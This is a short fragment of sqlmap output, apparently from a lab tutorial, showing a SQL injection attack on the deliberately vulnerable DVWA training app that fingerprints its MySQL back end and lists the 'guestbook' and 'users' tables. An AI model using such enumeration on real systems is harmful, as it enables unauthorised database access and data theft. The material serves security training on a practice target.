 [21:14:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL 5
[21:14:06] [INFO] fetching tables for database: 'dvwa'
[21:14:07] [WARNING] reflective value(s) found and filtering out
[21:14:07] [INFO] retrieved: 'guestbook'
[21:14:07] [INFO] retrieved: 'users'
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[21:14:07] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192
.168.60.147'
[*] ending @ 21:14:07 /2021-06-07/
BY OFFENSIV